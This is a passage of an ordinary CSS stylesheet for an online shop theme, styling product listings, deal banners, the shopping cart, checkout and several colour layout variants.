	height: 350px;

	margin-bottom: 0px;

}

/*=======================================================

			GO TO TOP

========================================================*/

.cd-top {

	display: inline-block;

	height: 40px;

	width: 40px;

	z-index: 9;

	position: fixed;

	bottom: 10px;

	right: 10px;

	color: #000;

	border-radius: 50%;

	font-size: 26px;

	text-align: center;

	line-height: 32px;

	border: 2px solid #000;

	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);

	overflow: hidden;

	white-space: nowrap;

	background: none;

	visibility: hidden;

	opacity: 0;

	-webkit-transition: opacity .3s 0s, visibility 0s .3s;

	-moz-transition: opacity .3s 0s, visibility 0s .3s;

	transition: opacity .3s 0s, visibility 0s .3s;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {

	-webkit-transition: opacity .3s 0s, visibility 0s 0s;

	-moz-transition: opacity .3s 0s, visibility 0s 0s;

	transition: opacity .3s 0s, visibility 0s 0s;

}

.cd-top.cd-is-visible {

	visibility: visible;

	opacity: 0.5;

}

.cd-top.cd-fade-out {

	opacity: .5;

}

.no-touch .cd-top:hover {

	background-color: #000;

	opacity: 1;

	color: #fff;

}

/*=======================================================

			Wide Bnr

========================================================*/

.wide-bnr {

	background: url(../images/sale-bnr-large.jpg) no-repeat;

	background-size: cover !important;

	margin: 80px 0;

	margin-top: 0px;

	padding: 45px;

	display: inline-block;

	width: 100%;

}

.wide-bnr h5 {

	display: inline-block;

	color: #fff;

	margin-bottom: 0px;

}

.wide-bnr h5 span {

	font-weight: bold;

}

.wide-bnr .btn {

	border: none;

	float: right;

	background: #7a9b08;

}

.some-cate {

	padding: 30px;

	margin-bottom: 40px;

	border: 2px solid #f0f0f0;

	position: relative;

	background: #fff;

}

.some-cate h5 {

	margin: 0px;

	margin-bottom: 15px;

	font-size: 18px;

	font-weight: 600;

}

.some-cate li {

	list-style: none;

}

.some-cate li a {

	color: #888888;

	line-height: 26px;

}

.some-cate li:nth-last-child(1) a {

	color: #f74b16;

}

.some-cate li a:hover {

	color: #f74b16;

	padding-left: 5px;

}

.some-cate img {

	position: absolute;

	right: 0px;

}

/*=======================================================

			Shop Listing

========================================================*/

.shop-listing .avatar {

	display: inline-block;

	width: 80px;

	height: 80px;

	padding: 5px;

	border: 1px solid #e6e6e6;

}

.shop-listing .media-body a {

	font-size: 14px;

	margin-top: 5px;

	color: #555555;

	display: inline-block;

}

.shop-listing .price {

	font-weight: bold;

	color: #333333;

	font-size: 16px;

	display: inline-block;

	width: 100%;

}

.shop-listing.on-list .price {

	font-weight: bold;

	color: #333333;

	float: left;

	font-size: 16px;

	margin-top: 5px;

}

.shop-listing.on-list .media {

	margin-bottom: 30px;

}

.shop-listing.on-list .view-all {

	color: #888888;

	border-bottom: 1px solid #b2b2b2;

}

.shop-listing.on-list .media-body a {

	margin-top: 0px;

	line-height: 18px;

}

.shop-listing.on-list .avatar {

	height: 90px;

	width: 90px;

}

.shop-listing.on-list .price span {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

	font-size: 16px;

}

.shop-listing.on-list b {

	font-weight: 600;

	color: #f73232;

}

.shop-listing.on-list i {

	font-size: 13px;

	color: #fecb00;

	margin: 5px 0;

}

.shop-listing .price small {

	color: #aaaaaa;

	font-size: 13px;

	margin-left: 10px;

	text-decoration: line-through;

}

/*=======================================================

			Hot Deal

========================================================*/

.hotdeal-bnr {

	background: url(../images/hot-deal-bnr.jpg) no-repeat;

	min-height: 435px;

	padding-top: 80px;

	padding-left: 30px;

}

.hotdeal-bnr.like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-weight: normal;

	font-size: 18px;

}

.hotdeal-bnr.like-bnr h4 {

	color: #f12a43;

	font-weight: 800;

	margin: 0px;

}

.hotdeal-bnr.like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #222222;

}

/*=======================================================

			Weekly Deal

========================================================*/

.weekly-deal {

	border: 3px solid #e8e8e8;

	padding: 20px;

	background: #fff;

	display: inline-block;

	width: 100%;

}

.weekly-deal .item-img {

	display: inline-block;

	width: 350px;

}

.weekly-deal p.rev {

	font-size: 12px;

	color: #aaaaaa;

	margin-top: 5px;

}

.weekly-deal .rev span {

	width: auto;

}

.weekly-deal .rev i {

	color: #fecb00;

	font-size: 13px;

}

.weekly-deal .price {

	font-size: 22px;

	color: #d8263c;

	font-weight: 700;

}

.weekly-deal span.tags {

	display: inline-block;

	width: 100%;

	font-size: 13px;

	color: #aaaaaa;

	margin-top: 20px;

}

.weekly-deal .tittle {

	font-size: 18px;

	color: #555555;

}

.in-stock {

	color: #71a403;

}

.weekly-deal ul {

	margin: 10px 0;

	margin-bottom: 20px;

}

.weekly-deal .offer-time {

	width: 80px;

	float: right;

}

.weekly-deal .media-left {

	float: left;

	min-width: 440px;

	margin-right: 20px;

	padding-right: 0px;

}

.weekly-deal .offer-time article {

	height: 80px;

	text-align: center;

	width: 80px;

	padding-top: 15px;

	border: 2px solid #e8e8e8;

	margin-bottom: 10px;

}

.weekly-deal .offer-time article:nth-last-child(1) {

	margin-bottom: 0px;

}

.weekly-deal .offer-time article span {

	font-size: 20px;

	font-weight: bold;

	color: #222222;

}

.weekly-deal .offer-time article p {

	font-size: 15px;

	color: #aaaaaa;

	text-transform: capitalize;

}

.weekly-deal li:before {

	content: "";

	height: 6px;

	width: 6px;

	background: #cccccc;

	border-radius: 50%;

	position: absolute;

	left: 0px;

	top: 10px;

	line-height: 24px;

}

.weekly-deal li {

	line-height: 24px;

	list-style: none;

	position: relative;

	padding-left: 15px;

}

.weekly-deal li {

}

.weekly-deal .price small {

	color: #aaaaaa;

	font-size: 16px;

	margin-left: 10px;

	text-decoration: line-through;

}

.weekly-deal.deal-small .media-left {

	min-width: 270px;

}

.weekly-deal.deal-small .item-img {

	width: 270px;

}

.weekly-deal.deal-small .offer-time {

	float: none;

	width: auto;

	margin: 0 -5px;

	margin-top: 5px;

}

.weekly-deal.deal-small .tittle {

	font-size: 15px;

	font-weight: 600;

}

.weekly-deal.deal-small {

	padding: 12px;

}

.weekly-deal.deal-small .offer-time article p {

	font-size: 12px;

}

.weekly-deal.deal-small li {

	font-size: 13px;

	color: #000;

}

.weekly-deal.deal-small .offer-time article {

	width: 60px;

	height: 60px;

	margin: 0 5px;

	padding-top: 5px;

}

.weekly-deal.deal-small .offer-time article {

	float: left;

}

.weekly-deal.deal-small .cart-btn {

	height: 42px;

	width: 42px;

	border-radius: 50%;

	background: #eeeeee;

	color: #888888 !important;

	text-align: center;

	line-height: 44px;

	float: left;

}

.weekly-deal.deal-small ul {

	margin-bottom: 10px;

}

.with-bg-slide-all {

	background: url(../images/main-bg-slider.jpg) center center no-repeat !important;

	background-size: cover;

}

.weekly-deal.deal-small .sale-tag {

	background: #dd571c;

	border-radius: 2px;

	font-size: 13px;

	color: #fff;

	font-weight: bold;

	position: absolute;

	top: 15px;

	padding: 5px 10px;

	left: 15px;

	z-index: 22;

}

/*=======================================================

			Newslatter IE

========================================================*/

.product-detail .product article {

	padding: 0px;

	border: none;

}

.product-detail .flex-control-thumbs li {

	width: 33.33333%;

}

.product-detail .product h5 {

	font-size: 20px;

	margin-top: 5px;

}

.product-detail .product .bullet-round-list {

	margin-top: 10px;

	margin-bottom: 20px;

}

.product-detail .product .cmp-list i {

	margin-right: 5px;

}

.product-detail .product .cmp-list a {

	color: #aaaaaa;

}

.product-detail .product .cmp-list {

	margin: 20px 0;

}

.product-detail .product .cmp-list li {

	display: inline-block;

	border-right: 1px solid #e5e5e5;

	padding-right: 10px;

	margin-right: 10px;

}

.product-detail .product .cmp-list li:nth-last-child(1) {

	border-right: none;

}

.product-detail .clr span {

	height: 33px;

	width: 33px;

	border-radius: 50%;

	background: #f3f3f3;

	display: inline-block;

	cursor: pointer;

}

.product-detail .product .sizes a {

	display: inline-block;

	height: 33px;

	width: 33px;

	line-height: 30px;

	border: 1px solid #e0e0e0;

	border-radius: 50%;

	text-align: center;

	font-weight: bold;

	margin-right: 5px;

	font-size: 11px;

}

.product-detail .product .quinty {

	float: left;

	width: 105px;

	margin-right: 30px;

}

.product-detail .product .quinty input {

	border-radius: 30px;

	height: 40px;

	width: 100%;

	font-size: 15px;

	text-align: center;

	border: 1px solid #e0e0e0;

}

.product-detail .product .sizes a.active {

	border: 1px solid #0088cc;

	color: #fff;

	background: #0088cc;

}

.product-detail .product .bullet-round-list li {

	line-height: 24px;

}

.product-detail .bullet-round-list li:before {

	top: 10px;

}

.product-detail .product .col-xs-7 {

	width: 54%;

}

.product-detail .product .col-xs-5 {

	width: 46%;

}

.product-detail p.rev {

	font-size: 12px;

	color: #aaaaaa;

	margin-top: 5px;

}

.product-detail .rev span {

	width: auto;

}

.product-detail .rev i {

	color: #fecb00;

	font-size: 13px;

}

.product-detail .price {

	font-size: 22px;

	color: #d8263c;

	font-weight: 700;

}

.product-detail span.tags {

	display: inline-block;

	width: 100%;

	font-size: 13px;

	color: #aaaaaa;

}

.product-detail .tittle {

	font-size: 18px;

	color: #555555;

}

.product-detail li {

	list-style: none;

}

.product-detail .price small {

	color: #aaaaaa;

	font-size: 16px;

	margin-left: 10px;

	text-decoration: line-through;

}

.item-tabs-sec {

	margin-top: 40px;

}

.item-tabs-sec .nav {

	border-bottom: 1px solid #e5e5e5;

}

.item-tabs-sec .nav li a {

	padding: 0px;

	margin-right: 20px;

	font-size: 16px;

	position: relative;

	color: #555555;

	padding-bottom: 15px;

}

.item-tabs-sec .nav li.active a {

	color: #222222;

	font-weight: bold;

}

.item-tabs-sec .nav li.active a:before {

	height: 2px;

	width: 100%;

	background: #0088cc;

	content: "";

	position: absolute;

	bottom: 0px;

}

.item-tabs-sec .tab-content {

	padding: 20px 0;

}

.item-tabs-sec .tab-content {

	line-height: 24px;

}

.item-tabs-sec .nav li {

	display: inline-block;

}

.item-tabs-sec .table>thead>tr>th {

	border: none;

	border: 1px solid #e8e8e8 !important;

	background: #fafafa;

}

.item-tabs-sec .fa-check {

	color: #71a403;

}

.item-tabs-sec .table {

	margin-top: 30px;

}

.item-tabs-sec .table>tbody>tr>td {

	border: 1px solid #e8e8e8;

	padding: 15px 10px;

}

/*=======================================================

			Shopping Cart

========================================================*/

.shopping-cart {

}

.shopping-cart .table>thead>tr>th {

	border: none;

	border: 1px solid #e8e8e8 !important;

	background: #fafafa;

	padding: 15px 30px;

	font-size: 16px;

}

.shopping-cart a.remove {

	color: #cccccc;

}

.shopping-cart a.remove:hover {

	color: #000;

}

.shopping-cart .quinty {

	display: inline-block;

	width: 100px;

}

.shopping-cart .media-left a {

	display: inline-block;

	width: 84px;

	height: 84px;

	padding: 4px;

	margin-right: 10px;

	border: 1px solid #eeeeee;

}

.shopping-cart p {

	margin-top: 15px;

	max-width: 200px;

	color: #555555;

}

.shopping-cart .media {

	max-width: 400px;

	display: inline-block;

}

.shopping-cart .quinty input {

	border-radius: 4px;

	height: 40px;

	width: 100%;

	font-size: 15px;

	text-align: center;

	border: 1px solid #e0e0e0;

}

.shopping-cart .coupen input {

	border: 1px solid #e2e2e2;

	border-radius: 4px;

	padding: 5px 20px;

	margin-left: 10px;

	font-weight: normal;

	font-size: 13px;

	height: 39px;

}

.shopping-cart .promo {

	border: 1px solid #e8e8e8;

	border-top: none;

	padding: 30px;

	position: relative;

}

.shopping-cart .promo button {

	background: none;

	border: none;

	position: absolute;

	top: 0px;

	line-height: 39px;

	color: #cccccc;

	right: 10px;

}

.pro-btn {

	text-align: center;

	margin-top: 30px;

}

.pro-btn .btn-light {

	background: #bbbbbb;

}

.pro-btn .btn-light:hover {

	background: #222;

}

.pro-btn a {

	margin: 0 10px;

}

.shopping-cart .g-totel {

	float: right;

}

.shopping-cart .g-totel h5 {

	font-size: 14px;

	font-weight: 600;

}

.shopping-cart .g-totel h5 span {

	font-size: 16px;

	margin-left: 20px;

}

.shopping-cart .coupen {

	display: inline-block;

	width: 330px;

	position: relative;

}

.shopping-cart .coupen label {

	position: relative;

}

.shopping-cart .table {

	margin: 0px;

}

.shopping-cart .table>tbody>tr>td {

	border: 1px solid #e8e8e8;

	padding: 30px;

}

.pay-method {

	border: 1px solid #e8e8e8;

	padding: 40px;

}

.pay-method .heading h2 {

	font-size: 18px;

}

.pay-method input {

	margin-top: 5px;

	margin-bottom: 30px;

}

.pay-method .dropdown-menu {

	border: none;

	margin-top: 0px;

}

.pay-method .btn {

	border: 1px solid #e2e2e2;

	border-radius: 4px;

	color: #888888;

	background: none !important;

	font-size: 12px;

	box-shadow: none;

	padding-left: 20px;

}

.pay-method input {

	border: 1px solid #e2e2e2;

}

.pay-method .bootstrap-select {

	width: 100%;

}

.pay-method label {

	font-weight: normal;

	width: 100%;

	color: #555555;

	font-size: 14px;

}

.transportation .charges h6 {

	margin: 0px;

	margin-bottom: 5px;

	font-weight: 600;

	display: inline-block;

	font-size: 16px;

	color: #555555;

}

.ship-process .fa-check {

	font-size: 18px;

}

.transportation .charges {

	border: 2px solid #e2e2e2;

	padding: 15px 20px;

	cursor: pointer;

	margin-bottom: 30px;

}

.transportation .charges span {

	color: #888888;

}

.transportation span.deli-charges {

	color: #222222;

	font-size: 18px;

	font-weight: 600;

	float: right;

	width: auto;

	margin-top: -15px;

	border-left: 1px solid #e5e5e5;

	padding-left: 10px;

}

.transportation .charges:hover {

	border: 2px solid #0088cc;

}

.transportation .charges.select {

	border: 2px solid #0088cc;

}

.check-out .check-item {

	margin: 0px;

	padding-bottom: 30px;

	margin-bottom: 30px;

	border-bottom: 1px solid #e8e8e8;

}

.infoma {

	margin: 0px;

}

.infoma li {

	margin-bottom: 20px;

}

.infoma span {

	color: #333333;

}

.infoma h5 {

	margin: 0px;

	font-size: 18px;

	font-weight: 600;

}

.infoma.exp {

	padding-bottom: 0px !important;

}

.totel-price h4 {

	font-size: 24px;

	font-weight: 600;

}

.totel-price h4 small {

	font-size: 14px;

	color: #888888;

	margin-right: 10px;

}

.infoma h6 {

	margin: 0px;

	font-size: 14px;

	color: #888888;

	margin-bottom: 10px;

}

.check-out li {

	padding: 0px;

	list-style: none;

}

/*=======================================================

			Ship Process

========================================================*/

.ship-process li {

	list-style: none;

}

.ship-process li span {

	margin-top: 5px;

	color: #888888;

	display: inline-block;

}

.ship-process li h6 {

	font-weight: 600;

	font-size: 16px;

	margin: 0px;

}

.ship-process li i {

	color: #aaaaaa;

	border: 2px solid #dddddd;

	display: inline-block;

	height: 54px;

	width: 54px;

	margin-right: 10px;

	border-radius: 50%;

	line-height: 50px;

	text-align: center;

	font-size: 28px;

}

.ship-process li.current i {

	color: #0088cc;

	border: 2px solid #0088cc;

}

/*=======================================================

			Newslatter IE

========================================================*/

.newslatter-ie i {

	float: left;

	font-size: 36px;

	color: #ffffff;

	margin-right: 15px;

}

.newslatter-ie {

	background: #5f5f5f;

}

.newslatter-ie h3 {

	font-size: 20px;

	line-height: 20px;

	font-weight: 600;

}

.newslatter-ie small {

	display: inline-block;

	color: #bababa;

}

.newslatter-ie button {

	background: #229d93;

}

/*=======================================================

			Layout 2

========================================================*/

.layout-2 .slid-sec .col-md-3 {

	width: 23.6%;

}

.layout-2 .slid-sec .col-md-9 {

	width: 76.4%;

}

.layout-2 .cate-style-left {

	border: 1px solid #eeeeee;

	border-top: 0px;

	padding: 6.5px 20px;

}

.layout-2 .cate-style-left ul {

	margin-bottom: 6px;

}

.layout-2 .cate-style-left li a {

	line-height: 40px;

}

.layout-2 .with-bg-slide {

	background: url(../images/main-bg-slider.jpg) center center no-repeat;

}

.layout-2 .tp-banner .btn {

	background: #bbbbbb;

	color: #fff;

	padding: 20px 40px;

	font-size: 20px;

	border: none;

}

.layout-2 .btn:hover {

	background: #7a9b08;

}

.layout-2 .featur-tabs .nav-tabs>li a {

	font-size: 20px;

	background: none;

	border-bottom: 2px solid rgba(255,255,255,0.0) !important;

	padding: 15px 0px !important;

	margin-right: 25px !important;

	color: #555555;

}

.layout-2 .product article .tittle {

	color: #555555;

}

.layout-2 .featur-tabs .nav-tabs {

	border-bottom: 0px;

	position: relative;

}

.layout-2 .featur-tabs .nav-tabs:before {

	position: absolute;

	left: 0px;

	bottom: 1px;

	width: 100%;

	content: "";

	height: 1px;

	background: #e5e5e5;

}

.layout-2 .featur-tabs .nav-tabs li {

}

.layout-2 .featur-tabs .nav-tabs>li a:hover {

	color: #222222;

	border-bottom: 2px solid #7a9b08 !important;

}

.layout-2 .featur-tabs .nav-tabs>li.active a {

	color: #222222;

	border-bottom: 2px solid #7a9b08 !important;

}

/*=======================================================

			Layout 3

========================================================*/

.layout-3 .newslatter {

	background: #372e41;

}

.layout-3 .newslatter button {

	background: #f74b16;

}

.layout-3 .blog-post a {

	color: #f74b16;

}

.layout-3 .heading hr:before {

	background: #f74b16;

}

.layout-3 .with-nav .owl-nav div:hover {

	background: #f74b16;

	color: #fff;

	border: 1px solid #f74b16;

}

.layout-3 .shipping-info li i {

	color: #f74b16;

}

.layout-3 .product article .cart-btn:hover {

	background: #f74b16;

}

.layout-3 .product article .tittle {

	color: #555555;

}

.layout-3 .product article .new-tag {

	background: #34568a;

}

.layout-3 .slid-sec .like-bnr h4 {

	color: #f74b16;

}

.layout-3 .wide-bnr {

	background: url(../images/sale-bnr-large-3.jpg) no-repeat;

}

.layout-3 .wide-bnr h5 span {

	color: #f74b16;

}

.layout-3 .wide-bnr .btn {

	background: #f74b16;

	width: 190px;

	padding: 0px;

	height: 45px;

	line-height: 44px;

}

.layout-3 .product article .sale-tag {

	background: #f74b16;

}

.layout-3 .btn-round {

	background: #f74b16;

}

.layout-3 .btn-round:hover {

	background: #333;

}

.layout-3 .tp-caption .btn-round {

	padding: 15px 30px;

}

/*=======================================================

			Layout 6

========================================================*/

.layout-6 header nav {

	background: #555555;

}

.layout-6 header .logo {

	float: none;

	display: inline-block;

}

.layout-6 header .search-cate {

	margin-left: 0px;

	display: inline-block;

	min-width: 100%;

}

.layout-6 header .search-cate .bootstrap-select {

	min-width: 160px;

}

.layout-6 header .search-cate input {

	width: 48%;

}

.layout-6 .ownmenu .cate-style {

	background: #27bdb1;

	margin-right: 0px;

}

.layout-6 header .navbar li.active a:before {

	background: #666666;

}

.layout-6 header .navbar li a:before {

	background: #666666;

}

.layout-6 .featur-tabs .nav-tabs>li a {

	font-size: 20px;

	background: none;

	border-bottom: 2px solid rgba(255,255,255,0) !important;

	padding: 15px 0px !important;

	margin-right: 25px !important;

	color: #555555;

}

.layout-6 .product article .tittle {

	color: #555555;

	min-height: inherit;

}

.layout-6 .featur-tabs .nav-tabs {

	margin-bottom: -1px;

}

.layout-6 .featur-tabs .nav-tabs li {

	float: none;

	display: inline-block;

}

.layout-6 .featur-tabs .nav-tabs>li a:hover {

	color: #222222;

	border-bottom: 2px solid #27bdb1 !important;

}

.layout-6 .featur-tabs .nav-tabs>li.active a {

	color: #222222;

	border-bottom: 2px solid #27bdb1 !important;

}

.layout-6 .with-nav .owl-nav div:hover {

	background: #27bdb1;

	color: #fff;

	border: 1px solid #27bdb1;

}

.layout-6 .product article .new-tag {

	background: #27bdb1;

}

.layout-6 .product article .cart-btn:hover {

	background: #27bdb1;

}

.layout-6 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-6 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-6 .slid-sec .like-bnr.ultra-1 .price {

	color: #222222;

}

.layout-6 .slid-sec .like-bnr h4 {

	color: #27bdb1 !important;

	font-weight: 600;

}

.layout-6 .slid-sec .like-bnr .price {

	font-size: 30px;

}

.layout-6 .heading.text-center hr:before {

	background: #27bdb1;

}

.layout-6 .shipping-info li i {

	color: #27bdb1;

}

.layout-6 .slid-sec .col-md-3 {

	width: 23.6%;

}

.layout-6 .slid-sec .col-md-9 {

	width: 76.4%;

}

.layout-6 .btn-round {

	background: #27bdb1;

}

.layout-6 .btn-round:hover {

	background: #333;

}

.layout-6 .newslatter:before {

	background: none;

}

/*=======================================================

			Layout 7

========================================================*/

.layout-7 {

	background: #f3f3f3;

}

.layout-7 .top-bar {

	border: none;

	background: #77b21b;

}

.layout-7 .top-bar p {

	color: #fff;

}

.layout-7 .top-bar .right-sec li a {

	color: #fff;

}

.layout-7 .top-bar .btn {

	color: #fff !important;

}

.layout-7 .top-bar .dropdown-menu>li>a {

	color: #333 !important;

}

.layout-7 .top-bar .dropdown-menu li a:hover {

	color: #fff !important;

}

.layout-7 .top-bar .social-top a {

	color: #fff;

}

.layout-7 .top-bar .right-sec li {

	border-right: 1px solid #96bf56;

}

.layout-7 .header-style-4 {

	background: #83bb2b;

}

.layout-7 .with-bg-slide-all {

	background: url(../images/with-bg-full.jpg) center center no-repeat;

	background-size: cover !important;

	border-bottom: 1px solid #e5e5e5;

	min-height: 500px;

}

.layout-7 .slid-sec .col-md-3 {

	width: 35.00%;

}

.layout-7 .slid-sec .col-md-9 {

	width: 65.00%;

}

.layout-7 .slid-sec .like-bnr h4 {

	color: #83bb2b;

}

.layout-7 footer .foot-link {

	margin: 40px 0;

	padding: 15px 0;

	border-top: 1px solid #e5e5e5;

}

.layout-7 .slid-sec .like-bnr {

	background: url(../images/slider-bnr-1.jpg) no-repeat;

	background-size: cover !important;

}

.layout-7 .slid-sec .week-sale-bnr {

	background: url(../images/display-bnr-1.jpg) no-repeat;

	background-size: cover !important;

}

.layout-7 .week-sale-bnr p {

	color: #ffffff;

}

.layout-7 .shipping-info ul {

	background: #ffffff;

	border: 1px solid #eeeeee;

}

.layout-7 .shipping-info li i {

	color: #83bb2b;

}

.layout-7 .week-sale-bnr {

	height: 250px;

	padding-top: 50px;

}

.layout-7 .btn-round {

	background: #6fa717;

}

.layout-7 .item-col-3 .product {

	min-height: inherit;

}

.layout-7 .item-col-3 article {

	min-height: 396px;

}

.layout-7 .hotdeal-bnr.like-bnr h4 {

	color: #83bb2b;

}

.layout-7 .heading hr:before {

	background: #83bb2b;

}

.layout-7 .with-nav .owl-nav div:hover {

	background: #83bb2b;

	border: 1px solid #83bb2b;

}

.layout-7 .blog-post a {

	color: #83bb2b;

}

.layout-7 .clients-img {

	background: #f8f8f8;

}

.layout-7 footer {

	background: #f3f3f3;

}

.layout-7 .bg-colr {

	background: #7eb429 !important;

	padding: 35px 0;

}

.layout-7 .bg-colr ul {

	background: none !important;

	border: none;

	display: block;

}

.layout-7 footer {

	padding-top: 40px;

	padding-bottom: 40px;

}

.layout-7 .rights {

	background: #fff;

}

.layout-7 footer .newslatter-ie {

	background: none;

}

.layout-7 footer .newslatter-ie h3 {

	color: #222222;

}

.layout-7 footer .newslatter-ie h3 small {

	color: #888888;

}

.layout-7 footer .newslatter-ie i {

	color: #83bb2b;

}

.layout-7 .bg-colr.shipping-info li {

	padding: 10px 0;

	padding-left: 50px;

	border-right: 1px solid rgba(255,255,255,0.2);

}

.layout-7 .bg-colr.shipping-info li h5 {

	color: #fff;

}

.layout-7 .bg-colr.shipping-info li span {

	color: #c5dcab;

}

.layout-7 .bg-colr.shipping-info li i {

	color: #fff;

}

.layout-7 .newslatter-ie button {

	background: #83bb2b;

}

.layout-7 .pagination li a:hover {

	background: #83bb2b;

	color: #fff;

	border: 1px solid #83bb2b;

}

.layout-7 .pagination li a.active {

	background: #83bb2b;

	color: #fff;

	border: 1px solid #83bb2b;

}

.layout-7 .product article .tittle {

	color: #555555;

}

.layout-7 .short-lst .bootstrap-select .btn {

	padding-right: 13px;

}

.layout-7 .short-lst .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #aaaaaa;

}

.layout-7 footer h4 {

	line-height: 20px;

}

.layout-7 .cart-pop .itm-cont {

	background: #77b21b !important;

	left: 30px;

	top: -4px;

}

.layout-7 .cart-pop li .media-body .tittle {

	color: #222222;

}

/*=======================================================

			Layout-8

========================================================*/

.layout-8 .with-bg-slide-all {

	background: url(../images/with-bg-full.jpg) center center no-repeat;

	background-size: cover !important;

	max-height: 500px;

	overflow: hidden;

}

.layout-8 .week-sale-bnr {

	height: 250px;

	padding-top: 50px;

}

.layout-8 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-8 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-8 .slid-sec .like-bnr.ultra-1 .price {

	color: #222222;

}

.layout-8 .slid-sec .like-bnr h4 {

	color: #0088cc !important;

}

.layout-8 .slid-sec .like-bnr .price {

	font-size: 30px;

}

.layout-8 .shop-listing .media-body a {

	color: #0168b8;

}

/*=======================================================

			Layout 9

========================================================*/

.layout-9 .slid-sec .col-md-3 {

	width: 23.6%;

}

.layout-9 .slid-sec .col-md-9 {

	width: 76.4%;

}

.layout-9 .cate-style {

	background: #22c961;

}

.layout-9 .header-style-5 .search-cate {

	border-color: #22c961;

	border: 2px solid #22c961;

}

.layout-9 header.header-style-5 nav {

	background: #ebebeb;

}

.layout-9 .week-sale-bnr {

	height: 250px;

	padding-top: 50px;

	background: url(../images/week-sale-bg-1.jpg) no-repeat;

	background-size: cover;

}

.layout-9 .slid-sec .like-bnr {

	background: url(../images/week-sale-bg-1-1.jpg) no-repeat;

	background-size: cover;

}

.layout-9 .heading hr:before {

	background: #22c961;

}

.layout-9 .slid-sec .like-bnr h4 {

	color: #22c961;

	font-size: 26px;

	letter-spacing: -1px;

	font-weight: 600;

}

.layout-9 .like-bnr .position-center-center {

	padding-left: 25px;

}

.layout-9 .slid-sec .like-bnr h5 {

	font-size: 20px;

	line-height: 24px;

}

.layout-9 .slid-sec .like-bnr.watch {

	background: url(../images/week-sale-bg-1-2.jpg) no-repeat;

	background-size: cover;

}

.layout-9 .week-sale-bnr p {

	color: #fff;

	margin-bottom: 20px;

}

.layout-9 .btn-round {

	background: #22c961;

}

.layout-9 .btn-round:hover {

	background: #333;

}

.layout-9 .with-nav .owl-nav div:hover {

	background: #22c961;

	border: 1px solid #22c961;

}

.layout-9 .product article .cart-btn:hover {

	background: #22c961;

}

.layout-9 .featur-tabs .nav-bars li.active a {

	border-bottom: 2px solid #22c961 !important;

}

.layout-9 .featur-tabs .nav-bars li a:hover {

	border-bottom: 2px solid #22c961 !important;

}

.layout-9 .product article .tittle {

	color: #555555;

	min-height: inherit;

}

.layout-9 .blog-post a {

	color: #22c961;

}

.layout-9 .newslatter {

	background: #22c961;

}

.layout-9 .newslatter button {

	background: #17a74d;

}

.layout-9 .shipping-info ul {

	display: block;

	border: none;

}

.layout-9 .product article .new-tag {

	background: #17a74d;

}

.layout-9 .some-cate li:nth-last-child(1) a {

	color: #22c961;

}

.layout-9 .shipping-info li i {

	color: #17a74d;

}

.layout-9 .shipping-info {

	display: block;

	background: #f8f8f8;

}

.layout-9 .header-style-5 .go-right .call-mun i {

	color: #888888;

}

.layout-9 .header-style-5 .search-cate .btn {

	float: left;

	padding: 13px 10px;

	padding-left: 0px;

}

.layout-9 header.header-style-5 .search-cate .bootstrap-select {

	min-width: 120px;

}

.layout-9 header .bootstrap-select.btn-group .dropdown-toggle .caret {

}

.layout-9 .cart-pop .itm-cont {

	background: #22c961

}

.layout-9 .top-bar .right-sec li:nth-last-child(1) {

	border-right: none;

	padding-right: 0px;

	margin-right: 0px;

}

.layout-9 .top-bar .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #e46877;

}

.layout-9 .newslatter input {

	font-size: 14px;

	padding: 0 30px;

}

/*=======================================================

			Layout-10

========================================================*/

.layout-10 .top-bar {

	background: #f7d000;

	border: none;

}

.layout-10 .top-bar .right-sec li {

	border-right: 1px solid #e0bd00;

}

.layout-10 header {

	background: #fed700;

	padding-bottom: 40px;

}

.layout-10 .header-style-5 .search-cate .btn {

	padding: 12px 20px;

	padding-left: 0px;

	float: left;

}

.layout-10 .header-style-5 .search-cate input {

	height: 43px;

}

.layout-10 .cart-pop .itm-cont {

	background: #333333;

}

.layout-10 .bootstrap-select.btn-group .dropdown-toggle .filter-option {

	color: #555555;

}

.layout-10 .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #ac9100;

}

.layout-10 .tp-caption .btn-round {

	background: #fed700;

	padding: 13px 25px !important;

	padding-bottom: 15px !important;

}

.layout-10 .header-style-5.style-10 .search-cate {

	height: 44px;

}

.layout-10 .header-style-5 .search-cate .submit {

	margin-top: 2px;

}

.layout-10 header.header-style-5 .search-cate .bootstrap-select {

	min-width: 125px;

}

.layout-10 .header-style-5.style-10 .search-cate {

	border: none;

}

.layout-10 .shipping-info ul {

	border: none;

	padding: 20px 0;

}

.layout-10 .cate-style {

	background: #fed700;

	min-width: 100%;

	color: #222222 !important;

}

.layout-10 .cate-bar-in a {

	line-height: 36px;

}

.layout-10 .shop-listing .media-body a {

	color: #141414 !important;

}

.layout-10 .product article .tittle {

}

.layout-10 .cate-bar-in ul {

	padding: 6px 0;

}

.layout-10 .cate-bar-in ul li a {

	line-height: 40px;

}

.layout-10 .cate-bar-in {

	width: 100%;

	position: relative;

	margin-top: 0px;

}

.layout-10 .cate-style {

	float: none;

}

.layout-10 .cate-style .cate-lst {

	width: 100%;

}

.layout-10 .shipping-info li {

	padding: 10px 0;

	padding-left: 30px;

}

.layout-10 .shipping-info li i {

	color: #f7d000;

}

.layout-10 .cate-lst {

	width: 100%;

}

.layout-10 .hotdeal-bnr {

	background: url(../images/game-bg.jpg) no-repeat;

	background-size: cover;

	margin: 30px 0;

}

.layout-10 .shop-listing .avatar {

	width: 85px;

	height: 85px;

	padding: 4px;

}

.layout-10 .shop-listing .stars {

	color: #fecb00;

	font-size: 12px;

